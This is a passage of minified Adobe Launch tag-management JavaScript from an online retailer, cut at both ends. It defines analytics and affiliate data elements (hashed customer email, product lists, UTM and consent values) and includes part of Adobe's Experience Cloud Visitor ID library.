m=a,g=s,b=o,p=d;s=c(s=c(s=c(s=c(s=r(s=r(s=r(s=r(s=n(s=n(s=n(s=n(s=i(s=i(s=i(s=i(s,o=i(o,d=i(d,a=i(a,s,o,d,e[u+0],7,-680876936),s,o,e[u+1],12,-389564586),a,s,e[u+2],17,606105819),d,a,e[u+3],22,-1044525330),o=i(o,d=i(d,a=i(a,s,o,d,e[u+4],7,-176418897),s,o,e[u+5],12,1200080426),a,s,e[u+6],17,-1473231341),d,a,e[u+7],22,-45705983),o=i(o,d=i(d,a=i(a,s,o,d,e[u+8],7,1770035416),s,o,e[u+9],12,-1958414417),a,s,e[u+10],17,-42063),d,a,e[u+11],22,-1990404162),o=i(o,d=i(d,a=i(a,s,o,d,e[u+12],7,1804603682),s,o,e[u+13],12,-40341101),a,s,e[u+14],17,-1502002290),d,a,e[u+15],22,1236535329),o=n(o,d=n(d,a=n(a,s,o,d,e[u+1],5,-165796510),s,o,e[u+6],9,-1069501632),a,s,e[u+11],14,643717713),d,a,e[u+0],20,-373897302),o=n(o,d=n(d,a=n(a,s,o,d,e[u+5],5,-701558691),s,o,e[u+10],9,38016083),a,s,e[u+15],14,-660478335),d,a,e[u+4],20,-405537848),o=n(o,d=n(d,a=n(a,s,o,d,e[u+9],5,568446438),s,o,e[u+14],9,-1019803690),a,s,e[u+3],14,-187363961),d,a,e[u+8],20,1163531501),o=n(o,d=n(d,a=n(a,s,o,d,e[u+13],5,-1444681467),s,o,e[u+2],9,-51403784),a,s,e[u+7],14,1735328473),d,a,e[u+12],20,-1926607734),o=r(o,d=r(d,a=r(a,s,o,d,e[u+5],4,-378558),s,o,e[u+8],11,-2022574463),a,s,e[u+11],16,1839030562),d,a,e[u+14],23,-35309556),o=r(o,d=r(d,a=r(a,s,o,d,e[u+1],4,-1530992060),s,o,e[u+4],11,1272893353),a,s,e[u+7],16,-155497632),d,a,e[u+10],23,-1094730640),o=r(o,d=r(d,a=r(a,s,o,d,e[u+13],4,681279174),s,o,e[u+0],11,-358537222),a,s,e[u+3],16,-722521979),d,a,e[u+6],23,76029189),o=r(o,d=r(d,a=r(a,s,o,d,e[u+9],4,-640364487),s,o,e[u+12],11,-421815835),a,s,e[u+15],16,530742520),d,a,e[u+2],23,-995338651),o=c(o,d=c(d,a=c(a,s,o,d,e[u+0],6,-198630844),s,o,e[u+7],10,1126891415),a,s,e[u+14],15,-1416354905),d,a,e[u+5],21,-57434055),o=c(o,d=c(d,a=c(a,s,o,d,e[u+12],6,1700485571),s,o,e[u+3],10,-1894986606),a,s,e[u+10],15,-1051523),d,a,e[u+1],21,-2054922799),o=c(o,d=c(d,a=c(a,s,o,d,e[u+8],6,1873313359),s,o,e[u+15],10,-30611744),a,s,e[u+6],15,-1560198380),d,a,e[u+13],21,1309151649),o=c(o,d=c(d,a=c(a,s,o,d,e[u+4],6,-145523070),s,o,e[u+11],10,-1120210379),a,s,e[u+2],15,718787259),d,a,e[u+9],21,-343485551),a=l(a,m),s=l(s,g),o=l(o,b),d=l(d,p)}return Array(a,s,o,d)}function o(e,t,a,s,o,i){return l(d(l(l(t,e),l(s,i)),o),a)}function i(e,t,a,s,i,n,r){return o(t&a|~t&s,e,t,i,n,r)}function n(e,t,a,s,i,n,r){return o(t&s|a&~s,e,t,i,n,r)}function r(e,t,a,s,i,n,r){return o(t^a^s,e,t,i,n,r)}function c(e,t,a,s,i,n,r){return o(a^(t|~s),e,t,i,n,r)}function l(e,t){var a=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(a>>16)<<16|65535&a}function d(e,t){return e<<t|e>>>32-t}var u=function(o){return(m=e(a(s(t(o),8*o.length)))).toLowerCase()};if(null!=utag_data.user.customer_email){var m=u(utag_data.user.customer_email);return m}}}},"User is Registered":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.is_registered"}},"Last List Page":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(utag_data&&utag_data.page&&utag_data.page.type&&utag_data.page.name&&("category"==utag_data.page.type||"search"==utag_data.page.type))return utag_data.page.name;if(utag_data.search)return"NONE";var e=utag_data.page.product_finding_method;return"Browse"!=e&&"Search"!=e&&"pdp_colour_swatch"!=e&&"Fries Overlay"!=e&&""!=e&&null!=e?"NONE":void 0}}},"Criteo Product List":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){arr=[];for(var e=utag_data.products.length,t=0;t<e;t++){var a=utag_data.products[t];basket={},basket.id=a.id,basket.price=a.unit_price,basket.quantity=a.quantity,basket.toString(),arr.push(basket)}return arr}}},Recs_Available_Colors:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=1;return document.querySelectorAll(".js-pdp-colour-swatch").length>0&&(e=document.querySelectorAll(".js-pdp-colour-swatch").length+1),e}return e()}}},"AB Test Segment":{cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.user.ab_tests&&void 0!==utag_data.user.ab_tests[0]&&void 0!==utag_data.user.ab_tests[0].segment){var e=utag_data.user.ab_tests,t="";for(i=0;i<e.length;i++)t+=e[i].segment+",";return t}}}},onetrustConsentAdobe:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("OnetrustActiveGroups");if(-1!=e.indexOf("3"));return _satellite.logger.info("onetrust consent groups:"+e),{aa:!0,target:!0,ecid:!0}}}},Recs_stock_value:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return document.querySelectorAll(".pdp-main__soldoutinfo").length>0?"Yes":"No"}return e()}}},"Page MVT Test Name":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.mvt_test_name"}},"User Customer Email":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email_hash"}},"Facebook - UTM_Source":{defaultValue:"",forceLowerCase:!0,storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return window.location.href.indexOf("utm_source")>-1&window.location.href.lastIndexOf("&")<window.location.href.indexOf("utm_source")?(source=window.location.href.substring(window.location.href.indexOf("utm_source")),e=source.slice(source.indexOf("=")+1),unescape(e)):window.location.href.indexOf("utm_source")>-1?(source=window.location.href.substring(window.location.href.indexOf("utm_source"),window.location.href.indexOf("&")),e=source.slice(source.indexOf("=")+1),unescape(e)):void 0}}},"Commission Junction - Get cookie":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if("Checkout-Confirmation"===utag_data.page.name&&"US"===utag_data.global.sfcc_country&&void 0!==_satellite.cookie.get("cjevent")){var e=_satellite.cookie.get("cjevent");_satellite.cookie.remove("cjevent")}else console.log("no cookie");return e}}},"Rakuten - Purchased Products":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=[],t=0;t<utag_data.products.length;t++)product={quantity:utag_data.products[t].quantity,unitPrice:utag_data.products[t].unit_price,unitPriceLessTax:utag_data.products[t].unit_price/(1+_satellite.getVar("Rakuten - VAT Rates")),SKU:utag_data.order.hasOwnProperty("customer_type")&&"Existing"===utag_data.order.customer_type?"R_"+utag_data.products[t].sku:utag_data.products[t].sku,productName:utag_data.products[t].name},e.push(product);return e}}},"SF Tax":{defaultValue:"",cleanText:!0,modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"UK",output:"1.20"},{input:"DE",output:"1.19"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"User SF Customer ID":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.sfcc_customer_id"}},"Product ID":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.products)return utag_data.products[0].id}}},"Order Total":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.total"}},"PDP - First product image":{cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return window.matchMedia("(max-width: 767px)").matches?(e=document.querySelector(".product-image.main-image[data-slide='1'] .pdp-main__image").src).substring(0,e.indexOf("?")):(e=document.querySelector(".pdpimage__wrap .pdpimage__item .pdp-main__image").src).substring(0,e.indexOf("?"))}}},"Search Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.type"}},"Campaign Query Parameters":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var t=new RegExp("[\\?&]"+e+"=([^&#]*)"),a=t.exec(location.search);return null===a&&(a=(t=new RegExp("[\\#&]"+e+"=([^&]*)")).exec(location.href)),null===a?"":decodeURIComponent(decodeURIComponent(a[1].replace(/\+/g," ")))}return location.search.includes("utm")?e("utm_source")+":"+e("utm_medium")+":"+e("utm_campaign")+":"+e("utm_term")+":"+e("utm_content"):""!==e("cm_mmc")?e("cm_mmc"):void 0}}},"TY customer lastname":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"span.lastname"}}},extensions:{"adobe-mcid":{displayName:"Experience Cloud ID Service",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31a59fd25d824db7be52972a70e94c1c/",settings:{orgId:"BB8502BE53309E540A490D4C@AdobeOrg",doesOptInApply:!1,preOptInApprovalInput:"%onetrustConsentAdobe%"},modules:{"adobe-mcid/src/lib/actions/setCustomerIds.js":{name:"set-customer-ids",displayName:"Set Customer IDs",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/mcidInstance"),i=s.logger,n=function(e){return"string"==typeof e&&e.length>0},r=function(e){var t={},a=[];return e.forEach((function(e){var s=e.integrationCode,o=e.value;n(s)&&n(o)?(t[s]={id:o},e.hasOwnProperty("authState")&&(t[e.integrationCode].authState=e.authState),e.hasOwnProperty("hashType")&&(t[e.integrationCode].hashType=e.hashType)):a.push(e)})),a.length&&i.warn("Rejected these customer ids: "+JSON.stringify(a)),t};e.exports=function(e){if(o){var t=r(e.customerIds);o.setCustomerIDs(t),i.info("Set Customer IDs: "+JSON.stringify(t))}else i.warn("MCID instance cannot be found. Cannot set Customer IDs.")}}},"adobe-mcid/src/lib/sharedModules/mcidInstance.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-document"),i=a("../codeLibrary/VisitorAPI"),n=a("../../view/utils/timeUnits"),r=function(e){return e.reduce((function(e,t){var a=/^(true|false)$/i.test(t.value)?JSON.parse(t.value):t.value;return e[t.name]=a,e}),{})},c=function(e){var t=s.getExtensionSettings()
;if("string"!=typeof t.orgId)throw new TypeError("Org ID is not a string.");var a=r(t.variables||[]),o=t.doesOptInApply;o&&("boolean"==typeof o?a.doesOptInApply=o:t.optInCallback&&(a.doesOptInApply=t.optInCallback));var i=t.isOptInStorageEnabled;i&&(a.isOptInStorageEnabled=i);var c=t.optInCookieDomain;c&&(a.optInCookieDomain=c);var l=t.optInStorageExpiry;if(l){var d=t.timeUnit;if(d&&n[d]){var u=l*n[d];a.optInStorageExpiry=u}}else!0===i&&(a.optInStorageExpiry=33696e3);var m=t.previousPermissions;m&&(a.previousPermissions=m);var g=t.preOptInApprovals;if(g)a.preOptInApprovals=g;else{var b=t.preOptInApprovalInput;b&&(a.preOptInApprovals=b)}var p=t.isIabContext;p&&(a.isIabContext=p);var f=e.getInstance(t.orgId,a);return s.logger.info('Created instance using orgId: "'+t.orgId+'"'),s.logger.info("Set variables: "+JSON.stringify(a)),f.getMarketingCloudVisitorID((function(e){s.logger.info("Obtained Marketing Cloud Visitor Id: "+e)}),!0),f},l=function(e){return(s.getExtensionSettings().pathExclusions||[]).some((function(t){return t.valueIsRegex?new RegExp(t.value,"i").test(e):t.value===e}))},d=null;_satellite.getVisitorId=function(){return d},l(o.location.pathname)?s.logger.warn("MCID library not loaded. One of the path exclusions matches the current path."):d=c(i),e.exports=d},name:"mcid-instance",shared:!0},"adobe-mcid/src/lib/codeLibrary/VisitorAPI.js":{script:function(e){e.exports=function(){!function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function a(){return{callbacks:{},add:function(e,t){this.callbacks[e]=this.callbacks[e]||[];var a=this.callbacks[e].push(t)-1,s=this;return function(){s.callbacks[e].splice(a,1)}},execute:function(e,t){if(this.callbacks[e]){t=(t=void 0===t?[]:t)instanceof Array?t:[t];try{for(;this.callbacks[e].length;){var a=this.callbacks[e].shift();"function"==typeof a?a.apply(null,t):a instanceof Array&&a[1].apply(a[0],t)}delete this.callbacks[e]}catch(e){}}},executeAll:function(e,t){(t||e&&!V.isObjectEmpty(e))&&Object.keys(this.callbacks).forEach((function(t){var a=void 0!==e[t]?e[t]:"";this.execute(t,a)}),this)},hasCallbacks:function(){return Boolean(Object.keys(this.callbacks).length)}}}function s(e,t,a){var s=null==e?void 0:e[t];return void 0===s?a:s}function o(e){for(var t=/^\d+$/,a=0,s=e.length;a<s;a++)if(!t.test(e[a]))return!1;return!0}function i(e,t){for(;e.length<t.length;)e.push("0");for(;t.length<e.length;)t.push("0")}function n(e,t){for(var a=0;a<e.length;a++){var s=parseInt(e[a],10),o=parseInt(t[a],10);if(s>o)return 1;if(o>s)return-1}return 0}function r(e,t){if(e===t)return 0;var a=e.toString().split("."),s=t.toString().split(".");return o(a.concat(s))?(i(a,s),n(a,s)):NaN}function c(e){return e===Object(e)&&0===Object.keys(e).length}function l(e){return"function"==typeof e||e instanceof Array&&e.length}function d(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return!0};this.log=de("log",e,t),this.warn=de("warn",e,t),this.error=de("error",e,t)}function u(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).cookieName,t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies;if(!e||!t)return{get:Se,set:Se,remove:Se};var a={remove:function(){t.remove(e)},get:function(){var a=t.get(e),s={};try{s=JSON.parse(a)}catch(a){s={}}return s},set:function(s,o){o=o||{};var i=a.get(),n=Object.assign(i,s);t.set(e,JSON.stringify(n),{domain:o.optInCookieDomain||"",cookieLifetime:o.optInStorageExpiry||3419e4,secure:o.secure,sameSite:o.sameSite,expires:!0})}};return a}function m(e){this.name=this.constructor.name,this.message=e,"function"==typeof Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error(e).stack}function g(){function e(e,t){var a=pe(e);return a.length?a.every((function(e){return!!t[e]})):fe(t)}function t(){R(k),E(te.COMPLETE),h(v.status,v.permissions),r&&f.set(v.permissions,{optInCookieDomain:c,optInStorageExpiry:l,secure:m,sameSite:g}),_.execute(Ie)}function a(e){return function(a,s){if(!ve(a))throw new Error("[OptIn] Invalid category(-ies). Please use the `OptIn.Categories` enum.");return E(te.CHANGED),Object.assign(k,he(pe(a),e)),s||t(),v}}var s=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=s.doesOptInApply,i=s.previousPermissions,n=s.preOptInApprovals,r=s.isOptInStorageEnabled,c=s.optInCookieDomain,l=s.optInStorageExpiry,d=s.isIabContext,m=s.secureCookie,g=s.sameSiteCookie,b=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies,p=ke(i);Ee(p,"Invalid `previousPermissions`!"),Ee(n,"Invalid `preOptInApprovals`!");var f=u({cookieName:"adobeujs-optin"},{cookies:b}),v=this,h=ee(v),_=re(),y=Pe(p),P=Pe(n),j=r?f.get():{},C={},x=function(e,t){return je(e)||t&&je(t)?te.COMPLETE:te.PENDING}(y,j),S=function(e,t,a){var s=he(ne,!o);return o?Object.assign({},s,e,t,a):s}(P,y,j),k=_e(S),E=function(e){return x=e},R=function(e){return S=e};v.deny=a(!1),v.approve=a(!0),v.denyAll=v.deny.bind(v,ne),v.approveAll=v.approve.bind(v,ne),v.isApproved=function(t){return e(t,v.permissions)},v.isPreApproved=function(t){return e(t,P)},v.fetchPermissions=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=t?v.on(te.COMPLETE,e):Se;return!o||o&&v.isComplete||n?e(v.permissions):t||_.add(Ie,(function(){return e(v.permissions)})),a},v.complete=function(){v.status===te.CHANGED&&t()},v.registerPlugin=function(e){if(!e||!e.name||"function"!=typeof e.onRegister)throw new Error(Oe);C[e.name]||(C[e.name]=e,e.onRegister.call(e,v))},v.execute=Ve(C),v.memoizeContent=function(e){xe(e)&&f.set(e,{optInCookieDomain:c,optInStorageExpiry:l,secure:m,sameSite:g})},v.getMemoizedContent=function(e){var t=f.get();if(t)return t[e]},Object.defineProperties(v,{permissions:{get:function(){return S}},status:{get:function(){return x}},Categories:{get:function(){return ae}},doesOptInApply:{get:function(){return!!o}},isPending:{get:function(){return v.status===te.PENDING}},isComplete:{get:function(){return v.status===te.COMPLETE}},__plugins:{get:function(){return Object.keys(C)}},isIabContext:{get:function(){return d}}})}function b(e,t){function a(){o=null,e.call(e,new m("The call took longer than you wanted!"))}function s(){o&&(clearTimeout(o),e.apply(e,arguments))}if(void 0===t)return e;var o=setTimeout(a,t);return s}function p(){if(window.__tcfapi)return window.__tcfapi;var e=window;if(e!==window.top){for(var t;!t;){e=e.parent;try{e.frames.__tcfapiLocator&&(t=e)}catch(e){}if(e===window.top)break}if(t){var a={};return window.__tcfapi=function(e,s,o,i){var n=Math.random()+"",r={__tcfapiCall:{command:e,parameter:i,version:s,callId:n}};a[n]=o,t.postMessage(r,"*")},window.addEventListener("message",(function(e){var t=e.data;if("string"==typeof t)try{t=JSON.parse(e.data)}catch(e){}if(t.__tcfapiReturn){var s=t.__tcfapiReturn;"function"==typeof a[s.callId]&&(a[s.callId](s.returnValue,s.success),delete a[s.callId])}}),!1),window.__tcfapi}ge.error("__tcfapi not found")}else ge.error("__tcfapi not found")}function f(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],s=!0===e.vendor.consents[t],o=a.every((function(t){return!0===e.purpose.consents[t]}));return s&&o}function v(){var e=this;e.name="iabPlugin",e.version="0.0.2";var t,a=re(),s={transparencyAndConsentData:null},o=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return s[e]=t};e.fetchConsentData=function(e){var t=b(e.callback,e.timeout);i({callback:t})},e.isApproved=function(e){var t=e.callback,a=e.category,o=e.timeout;if(s.transparencyAndConsentData)return t(null,f(s.transparencyAndConsentData,se[a],oe[a]));var n=b((function(e,s){t(e,f(s,se[a],oe[a]))}),o);i({category:a,callback:n})},e.onRegister=function(a){t=a;var s=Object.keys(se),o=function(e,t){!e&&t&&(s.forEach((function(e){var s=f(t,se[e],oe[e]);a[s?"approve":"deny"](e,!0)})),a.complete())};e.fetchConsentData({callback:o})};var i=function(e){var i=e.callback;if(s.transparencyAndConsentData)return i(null,s.transparencyAndConsentData);a.add("FETCH_CONSENT_DATA",i),n((function(e,i){if(i){var n=_e(e),r=t.getMemoizedContent("iabConsentHash"),c=me(n.tcString).toString(32);n.consentString=e.tcString,n.hasConsentChangedSinceLastCmpPull=r!==c,o("transparencyAndConsentData",n),t.memoizeContent({iabConsentHash:c})}a.execute("FETCH_CONSENT_DATA",[null,s.transparencyAndConsentData])}))},n=function(e){var t=Ae(se),a=p();"function"==typeof a&&a("getTCData",2,e,t)}}var h="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};Object.assign=Object.assign||function(e){for(var t,a,s=1;s<arguments.length;++s)for(t in a=arguments[s])Object.prototype.hasOwnProperty.call(a,t)&&(e[t]=a[t]);return e};var _,y,P={MESSAGES:{HANDSHAKE:"HANDSHAKE",GETSTATE:"GETSTATE",PARENTSTATE:"PARENTSTATE"},STATE_KEYS_MAP:{MCMID:"MCMID",MCAID:"MCAID",MCAAMB:"MCAAMB",MCAAMLH:"MCAAMLH",MCOPTOUT:"MCOPTOUT",CUSTOMERIDS:"CUSTOMERIDS"},ASYNC_API_MAP:{MCMID:"getMarketingCloudVisitorID",MCAID:"getAnalyticsVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",ALLFIELDS:"getVisitorValues"},SYNC_API_MAP:{CUSTOMERIDS:"getCustomerIDs"},ALL_APIS:{MCMID:"getMarketingCloudVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",MCAID:"getAnalyticsVisitorID",CUSTOMERIDS:"getCustomerIDs",ALLFIELDS:"getVisitorValues"},FIELDGROUP_TO_FIELD:{MC:"MCMID",A:"MCAID",AAM:"MCAAMB"},FIELDS:{MCMID:"MCMID",MCOPTOUT:"MCOPTOUT",MCAID:"MCAID",MCAAMLH:"MCAAMLH",MCAAMB:"MCAAMB"},AUTH_STATE:{UNKNOWN:0,AUTHENTICATED:1,LOGGED_OUT:2},OPT_OUT:{GLOBAL:"global"},SAME_SITE_VALUES:{LAX:"Lax",STRICT:"Strict",NONE:"None"}},j=P.STATE_KEYS_MAP,C=function(e){function t(){}function a(t,a){var s=this;return function(){var o=e(0,t),i={};return i[t]=o,s.setStateAndPublish(i),a(o),o}}this.getMarketingCloudVisitorID=function(e){e=e||t;var s=this.findField(j.MCMID,e),o=a.call(this,j.MCMID,e);return void 0!==s?s:o()},this.getVisitorValues=function(e){this.getMarketingCloudVisitorID((function(t){e({MCMID:t})}))}},x=P.MESSAGES,S=P.ASYNC_API_MAP,k=P.SYNC_API_MAP,E=function(){function e(){}function t(e,t){var a=this;return function(){return a.callbackRegistry.add(e,t),a.messageParent(x.GETSTATE),""}}function a(a){this[S[a]]=function(s){s=s||e;var o=this.findField(a,s),i=t.call(this,a,s);return void 0!==o?o:i()}}function s(t){this[k[t]]=function(){return this.findField(t,e)||{}}}Object.keys(S).forEach(a,this),Object.keys(k).forEach(s,this)},R=P.ASYNC_API_MAP,A=function(){Object.keys(R).forEach((function(e){this[R[e]]=function(t){this.callbackRegistry.add(e,t)}}),this)},V=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(t,a){a.isObjectEmpty=function(e){return e===Object(e)&&0===Object.keys(e).length},a.isValueEmpty=function(e){return""===e||a.isObjectEmpty(e)};var s=function(){var e=navigator.appName,t=navigator.userAgent;return"Microsoft Internet Explorer"===e||t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0&&t.indexOf("Windows NT 6")>=0};a.getIeVersion=function(){return document.documentMode?document.documentMode:s()?7:null},a.isFirefox=function(e){return!!/Firefox\/([0-9\.]+)(?:\s|$)/.test(e||window.navigator.userAgent)},a.encodeAndBuildRequest=function(e,t){return e.map(encodeURIComponent).join(t)},a.isObject=function(t){return null!==t&&"object"===e(t)&&!1===Array.isArray(t)},a.defineGlobalNamespace=function(){return window.adobe=a.isObject(window.adobe)?window.adobe:{},window.adobe},a.pluck=function(e,t){return t.reduce((function(t,a){return e[a]&&(t[a]=e[a]),t}),Object.create(null))},a.parseOptOut=function(e,t,a){t||(t=a,e.d_optout&&e.d_optout instanceof Array&&(t=e.d_optout.join(",")));var s=parseInt(e.d_ottl,10);return isNaN(s)&&(s=7200),{optOut:t,d_ottl:s}},a.normalizeBoolean=function(e){var t=e;return"true"===e?t=!0:"false"===e&&(t=!1),t}})),I=(V.isObjectEmpty,V.isValueEmpty,V.getIeVersion,V.isFirefox,V.encodeAndBuildRequest,V.isObject,V.defineGlobalNamespace,V.pluck,V.parseOptOut,V.normalizeBoolean,a),O=P.MESSAGES,N={0:"prefix",1:"orgID",2:"state"},w=function(e,t){this.parse=function(e){try{var t={};return e.data.split("|").forEach((function(e,a){void 0!==e&&(t[N[a]]=2!==a?e:JSON.parse(e))})),t}catch(e){}},this.isInvalid=function(a){var s=this.parse(a);if(!s||Object.keys(s).length<2)return!0;var o=e!==s.orgID,i=!t||a.origin!==t,n=-1===Object.keys(O).indexOf(s.prefix);return o||i||n},this.send=function(a,s,o){var i=s+"|"+e;o&&o===Object(o)&&(i+="|"+JSON.stringify(o));try{a.postMessage(i,t)}catch(e){}}},T=P.MESSAGES,D=function(e,t,a,s){function o(e){Object.assign(g,e)}function i(e){Object.assign(g.state,e),Object.assign(g.state.ALLFIELDS,e),g.callbackRegistry.executeAll(g.state)}function n(e){if(!f.isInvalid(e)){p=!1;var t=f.parse(e);g.setStateAndPublish(t.state)}}function r(e){!p&&b&&(p=!0,f.send(s,e))}function c(){o(new C(a._generateID)),g.getMarketingCloudVisitorID(),g.callbackRegistry.executeAll(g.state,!0),h.removeEventListener("message",l)}function l(e){if(!f.isInvalid(e)){var t=f.parse(e);p=!1,h.clearTimeout(g._handshakeTimeout),h.removeEventListener("message",l),o(new E(g)),h.addEventListener("message",n),g.setStateAndPublish(t.state),g.callbackRegistry.hasCallbacks()&&r(T.GETSTATE)}}function d(){b&&postMessage?(h.addEventListener("message",l),r(T.HANDSHAKE),g._handshakeTimeout=setTimeout(c,250)):c()}function u(){h.s_c_in||(h.s_c_il=[],h.s_c_in=0),g._c="Visitor",g._il=h.s_c_il,g._in=h.s_c_in,g._il[g._in]=g,h.s_c_in++}function m(){function e(e){0!==e.indexOf("_")&&"function"==typeof a[e]&&(g[e]=function(){})}Object.keys(a).forEach(e),g.getSupplementalDataID=a.getSupplementalDataID,g.isAllowed=function(){return!0}}var g=this,b=t.whitelistParentDomain;g.state={ALLFIELDS:{}},g.version=a.version,g.marketingCloudOrgID=e,g.cookieDomain=a.cookieDomain||"",g._instanceType="child";var p=!1,f=new w(e,b);g.callbackRegistry=I(),g.init=function(){u(),m(),o(new A(g)),d()},g.findField=function(e,t){if(void 0!==g.state[e])return t(g.state[e]),g.state[e]},g.messageParent=r,g.setStateAndPublish=i},L=P.MESSAGES,U=P.ALL_APIS,M=P.ASYNC_API_MAP,F=P.FIELDGROUP_TO_FIELD,H=function(e,t){function a(){var t={};return Object.keys(U).forEach((function(a){var s=U[a],o=e[s]();V.isValueEmpty(o)||(t[a]=o)})),t}function s(){var t=[];return e._loading&&Object.keys(e._loading).forEach((function(a){if(e._loading[a]){var s=F[a];t.push(s)}})),t.length?t:null}function o(t){return function a(){var o=s();if(o){var i=M[o[0]];e[i](a,!0)}else t()}}function i(e,s){var o=a();t.send(e,s,o)}function n(e){c(e),i(e,L.HANDSHAKE)}function r(e){o((function(){i(e,L.PARENTSTATE)}))()}function c(a){function s(s){o.call(e,s),t.send(a,L.PARENTSTATE,{CUSTOMERIDS:e.getCustomerIDs()})}var o=e.setCustomerIDs;e.setCustomerIDs=s}return function(e){t.isInvalid(e)||(t.parse(e).prefix===L.HANDSHAKE?n:r)(e.source)}},B=function(e,t){function a(e){return function(a){s[e]=a,++o===i&&t(s)}}var s={},o=0,i=Object.keys(e).length;Object.keys(e).forEach((function(t){var s=e[t];if(s.fn){var o=s.args||[];o.unshift(a(t)),s.fn.apply(s.context||null,o)}}))},G={get:function(e){e=encodeURIComponent(e);var t=(";"+document.cookie).split(" ").join(";"),a=t.indexOf(";"+e+"="),s=a<0?a:t.indexOf(";",a+1);return a<0?"":decodeURIComponent(t.substring(a+2+e.length,s<0?t.length:s))},set:function(e,t,a){var o=s(a,"cookieLifetime"),i=s(a,"expires"),n=s(a,"domain"),r=s(a,"secure"),c=s(a,"sameSite"),l=r?"Secure":"",d=c?"SameSite="+c+";":"";if(i&&"SESSION"!==o&&"NONE"!==o){var u=""!==t?parseInt(o||0,10):-60;if(u)(i=new Date).setTime(i.getTime()+1e3*u);else if(1===i){var m=(i=new Date).getYear();i.setYear(m+2+(m<1900?1900:0))}}else i=0;return e&&"NONE"!==o?(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/;"+(i?" expires="+i.toGMTString()+";":"")+(n?" domain="+n+";":"")+d+l,this.get(e)===t):0},remove:function(e,t){var a=s(t,"domain");a=a?" domain="+a+";":"";var o=s(t,"secure"),i=s(t,"sameSite"),n=o?"Secure":"",r=i?"SameSite="+i+";":"";document.cookie=encodeURIComponent(e)+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"+a+r+n}},q=function(e,t){!e&&h.location&&(e=h.location.hostname);var a,s=e.split("."),o=t||{};for(a=s.length-2;a>=0;a--)if(o.domain=s.slice(a).join("."),G.set("TEST_AMCV_COOKIE_WRITE","cookie",o))return G.remove("TEST_AMCV_COOKIE_WRITE",o),o.domain;return""},K={compare:r,isLessThan:function(e,t){return r(e,t)<0},areVersionsDifferent:function(e,t){return 0!==r(e,t)},isGreaterThan:function(e,t){return r(e,t)>0},isEqual:function(e,t){return 0===r(e,t)}},W=!!h.postMessage,X={postMessage:function(e,t,a){var s=1;t&&(W?a.postMessage(e,t.replace(/([^:]+:\/\/[^\/]+).*/,"$1")):t&&(a.location=t.replace(/#.*$/,"")+"#"+ +new Date+s+++"&"+e))},receiveMessage:function(e,t){var 